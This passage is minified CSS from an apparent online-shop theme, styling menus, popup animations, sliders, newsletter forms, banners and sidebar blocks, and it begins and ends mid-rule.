.level0.parent:hover>.submenu{overflow:visible !important}.mgt-menu .megamenu-hover .navigation .level0 .submenu{background:#fff;border:1px solid #ccc;min-width:230px;padding:15px 0;display:none;left:0;margin:0 !important;padding:0;position:absolute;z-index:1;margin-top:11px}.mgt-menu .megamenu-hover .navigation .level0 .submenu>ul{margin-top:11px}.mgt-menu .megamenu-hover .navigation .level0 .submenu>ul:before,.mgt-menu .megamenu-hover .navigation .level0 .submenu>ul:after{content:'';display:block;overflow:hidden;position:absolute}.mgt-menu .megamenu-hover .navigation .level0 .submenu>ul:before{color:#fff;left:20px;top:-20px;border:10px solid transparent;height:0;width:0;border-bottom-color:#fff;z-index:4}.mgt-menu .megamenu-hover .navigation .level0 .submenu>ul:after{border:11px solid transparent;height:0;width:0;border-bottom-color:#ccc;color:#ccc;left:19px;top:-22px;z-index:3}.mgt-menu .megamenu-hover .navigation .level0 .submenu a{display:block;line-height:inherit;color:#999;padding:8px 20px}.mgt-menu .megamenu-hover .navigation .level0 .submenu a:hover,.mgt-menu .megamenu-hover .navigation .level0 .submenu a.ui-state-focus{color:#000;text-decoration:none}.mgt-menu .megamenu-hover .navigation .level0 .submenu .submenu{top:0 !important;left:100% !important}.mgt-menu .megamenu-hover .navigation .level0 .submenu .submenu-reverse{left:auto !important;right:100%}.mgt-menu .megamenu-hover .navigation .level0.more{position:relative;display:inline-block;text-decoration:none}.mgt-menu .megamenu-hover .navigation .level0.more:after{-webkit-font-smoothing:antialiased;font-size:26px;line-height:inherit;color:inherit;content:'\e607';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.mgt-menu .megamenu-hover .navigation .level0.more:before{display:none}.mgt-menu .megamenu-hover .navigation .level0.more:after{cursor:pointer;padding:8px 12px;position:relative;z-index:1}.mgt-menu .megamenu-hover .navigation .level0.more:hover>.submenu{overflow:visible !important}.mgt-menu .megamenu-hover .navigation .level0.more li{display:block}.mgt-menu.sidebar-menu .navigation{padding:0;box-sizing:border-box}.mgt-menu.sidebar-menu .navigation .parent .level-top{position:relative;display:block;text-decoration:none}.mgt-menu.sidebar-menu .navigation .parent .level-top:after{-webkit-font-smoothing:antialiased;font-size:25px;line-height:inherit;color:inherit;content:'\f107';font-family:'FontAwesome';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.mgt-menu.sidebar-menu .navigation .parent .level-top:after{position:absolute;right:7px;top:0}.mgt-menu.sidebar-menu .navigation .parent .level-top.ui-state-active:after{content:'\f106'}.mgt-menu.sidebar-menu .navigation:after{font-size:20px;right:10px;top:0}.mgt-menu.sidebar-menu .navigation ul{margin:0;padding:0}.mgt-menu.sidebar-menu .navigation li{margin:0}.mgt-menu.sidebar-menu .navigation a{display:block;padding-top:10px;padding-right:0;padding-bottom:10px;padding-left:15px;text-decoration:none;color:#999;font-weight:400;font-size:16px}.mgt-menu.sidebar-menu .navigation a:hover{color:#000}.mgt-menu.sidebar-menu .navigation .level0{border-top:1px solid #d1d1d1}.mgt-menu.sidebar-menu .navigation .level0>.level-top{padding:8px 40px 8px 0;word-wrap:break-word;text-transform:capitalize;font-size:16px}.mgt-menu.sidebar-menu .navigation .level0>.level1{font-weight:600}.mgt-menu.sidebar-menu .navigation li.level0:last-child{border-bottom:1px solid #d1d1d1}.mgt-menu.sidebar-menu .navigation .submenu>li{word-wrap:break-word}.mgt-menu.sidebar-menu .navigation .submenu:not(:first-child){font-weight:400;line-height:1.3;left:auto !important;overflow-x:hidden;padding:0;position:relative;top:auto !important;transition:left .3s ease-out}.mgt-menu.sidebar-menu .navigation .submenu:not(:first-child)>li>a{padding-left:15px}.mgt-menu.sidebar-menu .navigation .submenu:not(:first-child)>li:last-child{margin-bottom:0}.mgt-menu.sidebar-menu .navigation .submenu:not(:first-child) ul{display:block;padding-left:15px}.mgt-menu.sidebar-menu .navigation .submenu:not(:first-child) ul>li{margin:0}.mgt-menu.sidebar-menu .navigation .submenu:not(:first-child) ul>li a{color:#999;display:block;line-height:normal}.mgt-menu.sidebar-menu .navigation .submenu:not(:first-child) ul>li a:hover{color:#000}.mgt-menu.sidebar-menu .navigation .submenu:not(:first-child) .expanded{display:block !important;padding-right:0;top:0 !important}.mgt-menu.sidebar-menu .navigation .submenu:not(:first-child) .level1.active>a{padding-left:7px}@media (min-width:1200px){.mgt-menu.sidebar-menu .navigation .level0>.level-top{font-size:30px}.mgt-menu.sidebar-menu .navigation .parent .level-top:after{top:15px}.header3 .mgt-menu .megamenu-hover .navigation ul,.header4 .mgt-menu .megamenu-hover .navigation ul{text-align:center}.header3 .mgt-menu .megamenu-hover .navigation .level0>.level-top,.header4 .mgt-menu .megamenu-hover .navigation .level0>.level-top{line-height:1;padding:0 12px 20px}.header3.active-sticky .bottom-header.mgt-menu .navigation>ul,.header4.active-sticky .bottom-header.mgt-menu .navigation>ul{opacity:0;visibility:hidden;transition:all 0s;-webkit-transition:all 0s;-moz-transition:all 0s;-o-transition:all 0s}.header3.active-sticky:hover .bottom-header.mgt-menu .navigation>ul,.header4.active-sticky:hover .bottom-header.mgt-menu .navigation>ul{opacity:1;visibility:visible;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;transition-delay:.15s}}.vertical-menu li{display:block;position:relative;float:none !important}.vertical-menu li a{display:block;padding:12px 40px 12px 25px;font-size:14px;background:0 0;position:relative;line-height:1.75;background:0 0 !important;color:#878787}.vertical-menu li a:hover{color:#222}.vertical-menu li a .label-menu{margin-left:5px;top:4px;position:static !important;display:inline-block;vertical-align:top}.vertical-menu li:first-child>a{border-bottom:1px solid #eee !important}.vertical-menu .megamenu-hover>li>a{color:#222}.vertical-menu .megamenu-hover>li:hover>a{color:#c33}.vertical-menu .megamenu-hover li:not(:last-child)>a{border-bottom:1px solid #eee}.vertical-menu .megamenu-hover li.mega-menu-fullwidth>ul.dropdown-menu{border-top:1px solid #efefef;padding:14px 30px 16px}.vertical-menu .megamenu-hover li.mega-menu-fullwidth>ul.dropdown-menu ul li>a{padding:10px 0 6px}.vertical-menu .megamenu-hover li.mega-menu-fullwidth.menu-2columns>.dropdown-menu{min-width:500px}.vertical-menu .megamenu-hover li a .mega-menu-sub-title{font-size:14px;text-transform:uppercase;color:#222;font-weight:500}.vertical-menu .megamenu-hover li .toggle-menu{display:none !important}.vertical-menu .megamenu-hover li .icon-next{position:absolute;right:15px;font-size:14px;top:12px}.vertical-menu .megamenu-hover li .icon-next .fa:before{content:"\f105"}.vertical-menu .megamenu-hover li>.dropdown-menu{position:absolute;left:100%;top:0;border-radius:0;display:block !important;padding:0;box-shadow:0 0 3px 0 rgba(0,0,0,.1);background-color:#fff;min-width:250px;margin:0;border:none;-ms-transform:translateY(20px);transform:translateY(20px);-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-o-transform:translateY(20px);transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;opacity:0;visibility:hidden}.vertical-menu .megamenu-hover li:hover>.dropdown-menu{-ms-transform:translateY(0);transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);opacity:1;visibility:visible}.vertical-menu .megamenu-hover ul.sub-menu{display:block !important}.vertical-menu.sidebar-menu li>a{border-bottom:1px solid #eee}.vertical-menu.sidebar-menu li .icon-next{display:none !important}.vertical-menu.sidebar-menu li .toggle-menu{position:absolute;right:5px;font-size:20px;top:0;width:40px}.vertical-menu.sidebar-menu li .toggle-menu a.active .fa-plus:before{content:"\f068"}.vertical-menu.sidebar-menu li>.dropdown-menu{position:static !important;border-radius:0;margin:0;padding:0;float:none;width:100%;border:none;box-shadow:none}.vertical-menu.sidebar-menu li[class*=level]>ul>li>a{padding-left:25px}.vertical-menu.sidebar-menu [class*=col-md]{width:100%}.mfp-zoom-in .mfp-with-anim{opacity:0;transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;-ms-transform:scale(.8);transform:scale(.8);-webkit-transform:scale(.8);-moz-transform:scale(.8);-o-transform:scale(.8)}.mfp-zoom-in.mfp-bg{opacity:0;transition:all .3s ease-out;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out}.mfp-zoom-in.mfp-ready .mfp-with-anim{opacity:1;-ms-transform:scale(1);transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1)}.mfp-zoom-in.mfp-ready.mfp-bg{opacity:.8}.mfp-zoom-in.mfp-removing .mfp-with-anim{-ms-transform:scale(.8);transform:scale(.8);-webkit-transform:scale(.8);-moz-transform:scale(.8);-o-transform:scale(.8);opacity:0}.mfp-zoom-in.mfp-removing.mfp-bg{opacity:0}.mfp-newspaper .mfp-with-anim{opacity:0;transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;-ms-transform:scale(0) rotate(500deg);transform:scale(0) rotate(500deg);-webkit-transform:scale(0) rotate(500deg);-moz-transform:scale(0) rotate(500deg);-o-transform:scale(0) rotate(500deg)}.mfp-newspaper.mfp-bg{opacity:0;transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s}.mfp-newspaper.mfp-ready .mfp-with-anim{opacity:1;-ms-transform:scale(1) rotate(0deg);transform:scale(1) rotate(0deg);-webkit-transform:scale(1) rotate(0deg);-moz-transform:scale(1) rotate(0deg);-o-transform:scale(1) rotate(0deg)}.mfp-newspaper.mfp-ready.mfp-bg{opacity:.8}.mfp-newspaper.mfp-removing .mfp-with-anim{-ms-transform:scale(0) rotate(500deg);transform:scale(0) rotate(500deg);-webkit-transform:scale(0) rotate(500deg);-moz-transform:scale(0) rotate(500deg);-o-transform:scale(0) rotate(500deg);opacity:0}.mfp-newspaper.mfp-removing.mfp-bg{opacity:0}.mfp-move-horizontal .mfp-with-anim{opacity:0;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;-ms-transform:translateX(-50px);transform:translateX(-50px);-webkit-transform:translateX(-50px);-moz-transform:translateX(-50px);-o-transform:translateX(-50px)}.mfp-move-horizontal.mfp-bg{opacity:0;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.mfp-move-horizontal.mfp-ready .mfp-with-anim{opacity:1;-ms-transform:translateX(0);transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0)}.mfp-move-horizontal.mfp-ready.mfp-bg{opacity:.8}.mfp-move-horizontal.mfp-removing .mfp-with-anim{-ms-transform:translateX(50px);transform:translateX(50px);-webkit-transform:translateX(50px);-moz-transform:translateX(50px);-o-transform:translateX(50px);opacity:0}.mfp-move-horizontal.mfp-removing.mfp-bg{opacity:0}.mfp-move-from-top .mfp-content{vertical-align:top}.mfp-move-from-top .mfp-with-anim{opacity:0;transition:all .2s;-webkit-transition:all .2s;-moz-transition:all .2s;-o-transition:all .2s;-ms-transform:translateY(-100px);transform:translateY(-100px);-webkit-transform:translateY(-100px);-moz-transform:translateY(-100px);-o-transform:translateY(-100px)}.mfp-move-from-top.mfp-bg{opacity:0;transition:all .2s;-webkit-transition:all .2s;-moz-transition:all .2s;-o-transition:all .2s}.mfp-move-from-top.mfp-ready .mfp-with-anim{opacity:1;-ms-transform:translateY(0);transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0)}.mfp-move-from-top.mfp-ready.mfp-bg{opacity:.8}.mfp-move-from-top.mfp-removing .mfp-with-anim{-ms-transform:translateY(-50px);transform:translateY(-50px);-webkit-transform:translateY(-50px);-moz-transform:translateY(-50px);-o-transform:translateY(-50px);opacity:0}.mfp-move-from-top.mfp-removing.mfp-bg{opacity:0}.mfp-3d-unfold .mfp-content{perspective:2000px}.mfp-3d-unfold .mfp-with-anim{opacity:0;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transform-style:preserve-3d;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform:rotateY(-60deg);transform:rotateY(-60deg);-webkit-transform:rotateY(-60deg);-moz-transform:rotateY(-60deg);-o-transform:rotateY(-60deg)}.mfp-3d-unfold.mfp-bg{opacity:0;transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s}.mfp-3d-unfold.mfp-ready .mfp-with-anim{opacity:1;-ms-transform:rotateY(0deg);transform:rotateY(0deg);-webkit-transform:rotateY(0deg);-moz-transform:rotateY(0deg);-o-transform:rotateY(0deg)}.mfp-3d-unfold.mfp-ready.mfp-bg{opacity:.8}.mfp-3d-unfold.mfp-removing .mfp-with-anim{-ms-transform:rotateY(60deg);transform:rotateY(60deg);-webkit-transform:rotateY(60deg);-moz-transform:rotateY(60deg);-o-transform:rotateY(60deg);opacity:0}.mfp-3d-unfold.mfp-removing.mfp-bg{opacity:0}.mfp-zoom-out .mfp-with-anim{opacity:0;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transform:scale(1.3);transform:scale(1.3);-webkit-transform:scale(1.3);-moz-transform:scale(1.3);-o-transform:scale(1.3)}.mfp-zoom-out.mfp-bg{opacity:0;transition:all .3s ease-out;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out}.mfp-zoom-out.mfp-ready .mfp-with-anim{opacity:1;-ms-transform:scale(1);transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1)}.mfp-zoom-out.mfp-ready.mfp-bg{opacity:.8}.mfp-zoom-out.mfp-removing .mfp-with-anim{-ms-transform:scale(1.3);transform:scale(1.3);-webkit-transform:scale(1.3);-moz-transform:scale(1.3);-o-transform:scale(1.3);opacity:0}.mfp-zoom-out.mfp-removing.mfp-bg{opacity:0}.mfp-with-fade .mfp-content,.mfp-with-fade.mfp-bg{opacity:0;transition:opacity .5s ease-out;-webkit-transition:opacity .5s ease-out;-moz-transition:opacity .5s ease-out;-o-transition:opacity .5s ease-out}.mfp-with-fade.mfp-ready .mfp-content{opacity:1}.mfp-with-fade.mfp-ready.mfp-bg{opacity:.8}.mfp-with-fade.mfp-removing.mfp-bg{opacity:0}.content-heading{margin:0 0 45px;text-align:center}.content-heading .title{font-size:30px;font-weight:400;line-height:1.2;margin:0}.content-heading .block-note{white-space:pre-line;margin-top:30px}.content-heading.large .title{font-size:36px;margin-bottom:25px;font-weight:600}.shop-title-wrapper{text-align:center}.shop-title-wrapper .title{font-size:18px;color:#999;font-weight:400;margin-bottom:55px}.shop-title-wrapper .desc{font-size:70px;font-weight:700;color:#000;white-space:pre-line;line-height:1}body:not(.cms-index-index) .content-heading{margin-bottom:40px;background-color:#dedede;padding:20px 0}body:not(.cms-index-index) .content-heading .title{font-size:24px;font-weight:400;margin:0;text-align:center}.slider_mgs_carousel.owl-carousel .owl-nav .owl-prev{left:50px}.slider_mgs_carousel.owl-carousel .owl-nav .owl-next{right:50px;left:auto}.slider_mgs_carousel.owl-carousel .owl-dots{margin:0;position:absolute;left:50%;bottom:30px;-ms-transform:translateX(-50%);transform:translateX(-50%);-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%)}.slider_mgs_carousel.owl-carousel .owl-dots .owl-dot span{background-color:#666}.slider_mgs_carousel.owl-carousel .owl-dots .owl-dot.active span{background-color:#c33}.slider_mgs_carousel.owl-carousel .item.fullscreen{background-position:center center;background-repeat:no-repeat;background-size:cover}.fullscreen-slider .owl-carousel{height:100%;position:relative}.fullscreen-slider .owl-carousel div:not(.owl-controls){height:100%}.fullscreen-slider .owl-carousel .owl-nav{height:auto !important}.fullscreen-slider .owl-carousel .owl-nav .owl-prev,.fullscreen-slider .owl-carousel .owl-nav .owl-next{height:auto !important}.fullscreen-slider .owl-carousel .owl-dots{height:auto !important}.fullscreen-slider .owl-carousel .owl-dots .owl-dot{height:auto !important}.main-wrapper>.page-header-sliders{position:fixed;top:0;left:0;right:0;clip:rect(0,auto,auto,0);background-color:#fff;z-index:2}.category-carousel .owl-item{padding-left:30px;padding-right:30px}.category-carousel-item{position:relative}.category-carousel-info{font-size:18px;left:60px;position:absolute;top:100px}.category-carousel-info .title{font-size:30px;font-weight:400;margin:0 0 10px;line-height:1.2;color:#000}.category-carousel-info-link{color:#999}.category-carousel-info-link:hover{color:#107c10}.banner-cate{padding:0 20px 0 35px}.banner-cate-image{position:relative;padding-left:35px}.banner-cate-image img{min-width:100%;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.banner-cate-image .text{color:#999;line-height:1;letter-spacing:.048em;display:inline-block;position:absolute;left:-93.5px;top:0;-ms-transform:rotate(-90deg) translateX(-50%);transform:rotate(-90deg) translateX(-50%);-webkit-transform:rotate(-90deg) translateX(-50%);-moz-transform:rotate(-90deg) translateX(-50%);-o-transform:rotate(-90deg) translateX(-50%);transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.banner-cate-name{padding-left:35px}.banner-cate-name a{font-size:30px;font-weight:400;margin:30px 0 0;display:block}.banner-cate-name a:hover{color:#c33}.banner-cate.text-position-center .banner-cate-image .text{top:50%;-ms-transform:rotate(-90deg) translate(-50%,-50%);transform:rotate(-90deg) translate(-50%,-50%);-webkit-transform:rotate(-90deg) translate(-50%,-50%);-moz-transform:rotate(-90deg) translate(-50%,-50%);-o-transform:rotate(-90deg) translate(-50%,-50%)}.banner-cate.text-position-right{padding-left:20px;padding-right:35px}.banner-cate.text-position-right .banner-cate-image{padding-right:35px;padding-left:0}.banner-cate.text-position-right .banner-cate-image .text{right:-93.5px;left:auto}.banner-cate.text-position-right .banner-cate-name{padding-left:0}.banner-cate:hover .banner-cate-image img{opacity:.6}.newsletter-home{position:relative;padding-top:40px;padding-right:70px;margin-left:20px}.newsletter-home:before{position:absolute;top:0;left:0;width:60px;background-color:#000;height:1px;content:""}.newsletter-home .newsletter-title{font-size:30px;color:#000;line-height:1}.newsletter-home .block{position:relative}.newsletter-home .block label{display:none}.newsletter-home .block .form-group{margin:0}.newsletter-home .block input[type=email]{width:100%;border:1px solid #bfbfbf;padding:14px 20px 13px;display:block;height:50px}.newsletter-home .block .action.subscribe{position:absolute;top:0;right:0;height:50px;width:50px;z-index:10;background:0 0;border:none;text-align:center;padding:0}.newsletter-home.style-v2{margin-left:0;padding-right:0;border-top:1px solid #e1e1e1;padding-top:80px;padding-bottom:80px}.newsletter-home.style-v2:before{content:none}.newsletter-home.style-v2 .block .action.subscribe{width:auto;padding:0 25px;color:#fff;min-width:170px;font-weight:600;font-size:16px;background-color:#c33}.newsletter-home.style-v2 .block .action.subscribe .fa{display:none}.newsletter-home.style-v2 .block .action.subscribe:after{content:attr(title);display:block;white-space:nowrap}.newsletter-home-v3 .block.newsletter{max-width:630px;margin:0 auto}.newsletter-home-v3 .block.newsletter .content{display:table;width:100%}.newsletter-home-v3 .block.newsletter .content>label{display:none}.newsletter-home-v3 .block.newsletter .content form.subscribe{margin-top:46px}.newsletter-home-v3 .block.newsletter .content .form-group,.newsletter-home-v3 .block.newsletter .content .actions{display:table-cell;vertical-align:middle}.newsletter-home-v3 .block.newsletter .content .form-group .control input{height:55px;font-size:14px;color:#999;padding-left:22px}.newsletter-home-v3 .block.newsletter .content .actions{padding-left:30px;width:1%}.newsletter-home-v3 .block.newsletter .content .actions .action.subscribe{min-width:200px;background-color:#333;color:#fff;height:55px;line-height:55px}.newsletter-home-v3 .block.newsletter .content .actions .action.subscribe span{display:none}.newsletter-home-v3 .block.newsletter .content .actions .action.subscribe:before{content:attr(title)}.newsletter-home-v3 .block.newsletter .content .actions .action.subscribe:hover{background-color:#000}.browse-all-products{text-align:center;margin-top:35px}.browse-all-products a{color:#000;font-size:18px;text-decoration:underline}.view-all-link{margin-left:100px;padding-top:40px}.view-all-link a{font-size:30px;color:#000;line-height:1;position:relative;padding-top:40px}.view-all-link a:hover{color:#c33}.view-all-link a:before{position:absolute;top:0;left:0;width:60px;background-color:#000;height:1px;content:""}.cms-about-block{background-color:#fcf4ed;padding:46px 50px 45px}.cms-about-block .title{margin:0 0 45px;font-size:14px;font-weight:600;color:#c33}.cms-about-block .desc{font-size:30px;color:#000;white-space:pre-line;line-height:1.2;margin-bottom:80px}.cms-about-block .link{position:relative;text-align:right}.cms-about-block .link:before{content:"";width:120px;position:absolute;top:10px;left:0;height:1px;background-color:#000}.slider-tabs-container{min-height:100vh;position:relative}.slider-tabs-content{align-items:center;display:flex;height:100%;min-height:100vh;padding:100px 0 100px 145px;position:relative;z-index:10}.slider-tabs-content .slider-items-content{background-color:#fff;padding:55px 50px}.slider-tabs-wrapper{margin-left:45px;margin-right:45px}.slider-tabs-wrapper .item-content{margin-bottom:45px}.slider-tabs-wrapper .item-content:last-child{margin-bottom:0}.slider-tabs-wrapper .item-content .title{color:#000;font-size:36px;font-weight:400;line-height:1;margin:0;padding:0;transition:all .5s ease 0s;-webkit-transition:all .5s ease 0s;-moz-transition:all .5s ease 0s;-o-transition:all .5s ease 0s}.slider-tabs-wrapper .item-content .title a{color:#000}.slider-tabs-wrapper .item-content .desc{color:#999;display:block;padding-top:10px}.slider-tabs-wrapper .item-content:hover .title,.slider-tabs-wrapper .item-content.active .title{color:#c33}.slider-tabs-wrapper .item-content:hover .title a,.slider-tabs-wrapper .item-content.active .title a{color:#c33}.slider-tabs-wrapper .slider-images-content{clip:rect(0px,auto,auto,0px);height:100%;left:0;overflow:hidden;position:absolute;top:0;width:100%}.slider-tabs-wrapper .slider-images-content .item-image{background-attachment:scroll;background-position:center center;background-repeat:no-repeat;background-size:cover;height:100%;left:60px;opacity:0;position:fixed;top:0;transition:opacity .3s ease 0s;width:100%}.slider-tabs-wrapper .slider-images-content .item-image.active{opacity:1}.slider-background-wrapper{margin-left:-15px;margin-right:-15px}.slider-background-wrapper .slider-grid-container{position:relative;min-height:100vh;overflow:hidden;padding:100px 100px 55px}.slider-background-wrapper .slider-images-content{clip:rect(0,auto,auto,0);position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden}.slider-background-wrapper .slider-images-content .item-image{background-size:cover;background-attachment:scroll;left:0;background-position:center center;width:100%;height:100%;opacity:0;position:fixed;top:0;background-repeat:no-repeat;transition:all 5s,opacity .35s;-webkit-transition:all 5s,opacity .35s;-moz-transition:all 5s,opacity .35s;-o-transition:all 5s,opacity .35s;-ms-transform:scale(1);transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1)}.slider-background-wrapper .slider-images-content .item-image.active{-ms-transform:scale(1.03);transform:scale(1.03);-webkit-transform:scale(1.03);-moz-transform:scale(1.03);-o-transform:scale(1.03);opacity:1}.slider-background-wrapper .slider-grid-content{position:relative;min-height:100vh;z-index:10}.slider-background-wrapper .slider-items-content .item-content{margin-bottom:45px;float:left;padding:0 20px}.slider-background-wrapper .slider-items-content .item-content.active .item-inner{border-color:#fff;background-color:#fff}.slider-background-wrapper .slider-items-content .item-inner{border:1px solid #000;padding:40px;min-height:338px;transition:all .25s;-webkit-transition:all .25s;-moz-transition:all .25s;-o-transition:all .25s;display:block}.slider-background-wrapper .slider-items-content .title{font-size:30px;color:#000;line-height:1;font-weight:400;margin:0;padding:0;transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s}.slider-background-wrapper .slider-items-content .desc{color:#999;padding-top:10px;display:block}.collection_parallax{min-height:100vh;display:flex;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;position:relative;text-align:center;align-items:center}.parallax-content{color:#999;text-align:center;font-size:16px;background-color:#fff;min-width:630px;padding:50px 0;display:inline-block}.parallax-content .parallax-subtitle{font-size:16px;font-weight:600;line-height:1;margin-bottom:15px}.parallax-content .parallax-title{font-size:36px;line-height:1.2;color:#000}.parallax-content .parallax-title p{margin-bottom:0}.parallax-content a{margin-top:35px;display:inline-block;font-size:18px;color:#107c10}.full-width .video-banner-wrapper{margin-left:-15px;margin-right:-15px}.video-banner-wrapper{position:relative;overflow:hidden}.video-banner-wrapper:before{content:"";background-color:rgba(0,0,0,.25);position:absolute;top:0;left:0;right:0;bottom:0;z-index:1}.video-banner-wrapper video{object-fit:cover;width:100%;display:block;vertical-align:baseline}.video-banner-wrapper .video-banner-content{position:absolute;top:50%;left:50%;z-index:2;color:#fff;text-align:center;font-size:16px;-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%)}.video-banner-wrapper .video-banner-content .video-subtitle{font-size:24px;font-weight:600;line-height:1;margin-bottom:15px}.video-banner-wrapper .video-banner-content .video-title{font-weight:600;font-size:100px;line-height:1;margin-bottom:45px}.video-banner-wrapper .video-banner-content .link{margin-top:50px;height:62px;line-height:62px;padding:0 40px;background-color:#107c10;display:inline-block;font-size:18px;color:#fff}.landing-subtitle{font-size:18px;color:#666;line-height:1;margin-bottom:68px}.landing-desc{font-size:36px;color:#010101;line-height:1.4;font-weight:400;font-style:normal}.landing-desc.small{font-size:30px}.videobg{position:relative;width:100%;height:100%;overflow:hidden;background:0 0}.videobg-aspect{position:absolute;width:100%;height:0;top:-9999px;bottom:-9999px;margin:auto;padding-bottom:56.25%;overflow:hidden}.videobg-make-height{position:absolute;top:0;right:0;bottom:0;left:0}.videobg-hide-controls{box-sizing:content-box;position:relative;height:100%;width:100%;padding:55px 97.7777px;top:-55px;left:-97.7777px}.videobg iframe{position:absolute;width:100%;height:100%;top:0;left:0;border:0 none}.metro-banner .promobanner .text.top-left{padding-left:37px;padding-top:39px}.metro-banner .promobanner .text.bottom-left{padding-left:37px;padding-bottom:39px}.metro-banner .promobanner .text h3{font-size:24px;letter-spacing:.025em;margin-bottom:5px}.metro-banner .promobanner .text h3+a{font-size:16px;letter-spacing:.05em}.classic-title a{float:right;line-height:1;vertical-align:top;margin-top:18px}.classic-product .swatch-attribute-options{display:table;margin:0 auto}.classic-product .products-grid .product-top{background-color:#ebebeb}.classic-product .products-grid .product-item-details .product-item-name a:hover{text-decoration:underline}.classic-product .products-grid .product-item-details>.product-detail-content{display:block;text-align:center;padding-top:25px}.classic-product .products-grid .product-item-details>.product-detail-action{display:none}.classic-product .products-grid .product-item-details>.product-detail-action button{color:#000}.classic-product .products-grid .product-item-details>.product-detail-action button:hover{color:#107c10}.classic-product .products-grid .product-item-info{position:relative}.classic-product .products-grid .product-item-info .actions-link{bottom:15px}.classic-product .products-grid .product-item-info:hover .actions-link{right:15px}.sidebar.sidebar-additional .block+.block,.sidebar.sidebar-main .block+.block{margin-top:50px;border-top:2px solid #54d216}.sidebar.sidebar-main .block+.sidebar-additional{margin-top:50px;border-top:2px solid #54d216}@media (max-width:767px){.sidebar.sidebar-main .block+.sidebar-additional{display:none}}.sidebar .account-nav{margin-top:50px}.sidebar .account-nav .account-nav-content .nav.item{padding:0}.sidebar .account-nav .account-nav-content .nav.item strong{padding:10px 15px;display:inline-block}.sidebar .account-nav .account-nav-content .nav.item a strong{padding:0}.sidebar .block-title{margin-bottom:30px;margin-left:30px}.sidebar .block-title .title,.sidebar .block-title strong{font-size:18px;font-weight:400;margin-top:0;color:#000}.sidebar .block-title .title:before,.sidebar .block-title strong:before{position:absolute;left:17px;content:'';height:12px;width:20px;-ms-transform:skew(-20deg);transform:skew(-20deg);-webkit-transform:skew(-20deg);-moz-transform:skew(-20deg);-o-transform:skew(-20deg);background:#54d216;transition:background .7s ease}.sidebar .block-title .counter{font-size:75%;color:#000}.sidebar .block-title .counter:before{content:"("}.sidebar .block-title .counter:after{content:")"}.sidebar .subtitle{font-size:15px;color:#000;font-weight:400;margin-bottom:10px;display:block}.sidebar ul li{list-style:none;margin-bottom:0;padding:5px 0}.sidebar .block-reorder .product-items li{margin-bottom:15px}.sidebar .block-reorder .product-items li:last-child{margin:0}.sidebar .block-reorder .product-items li .field.choice{margin:0;position:relative}.sidebar .block-reorder .actions-toolbar:after{content:"";display:table;clear:both}.sidebar .block-reorder .actions-toolbar>.primary,.sidebar .block-reorder .actions-toolbar>.secondary{float:left}.sidebar .list-products .product-item-info .product-image{width:80px}.sidebar .list-products .product-item-info .product-image a{height:auto}.sidebar .list-products .product-item-info .product-image .product-image-wrapper{padding:0 !important}.sidebar .list-products .product-item-info .product-image img{position:static;height:auto !important}.sidebar .list-products .product-item-info .product-item-details{width:calc(100% - 80px);padding-left:20px;padding-right:25px;position:relative}.sidebar .list-products .product-item-info .product-item-details .btn-remove{position:absolute;top:4px;right:0;z-index:1;padding:5px;height:auto;line-height:1;-o-border-radius:2px;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px}.sidebar .block.block-compare .block-title{white-space:nowrap}.sidebar .block.block-compare .block-title .counter.qty{font-size:14px;color:#8e8e8e;font-weight:500}.sidebar .block.block-compare .block-title .counter.qty:after{content:")";display:inline-block}.sidebar .block.block-compare .block-title .counter.qty:before{content:"(";display:inline-block}.sidebar .block.block-compare ol.product-items li.product-item{padding-top:10px;padding-bottom:8px}.sidebar .block.block-compare ol.product-items li.product-item:after{content:"";display:table;clear:both}.sidebar .block.block-compare ol.product-items li.product-item .product-item-name{font-weight:500}.sidebar .block.block-compare ol.product-items li.product-item .action.delete{float:right}.sidebar .block.block-compare ol.product-items li.product-item .action.delete:after{content:"\f1f8";font-family:"FontAwesome";display:inline-block}.sidebar .block.block-compare ol.product-items li.product-item .action.delete span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sidebar 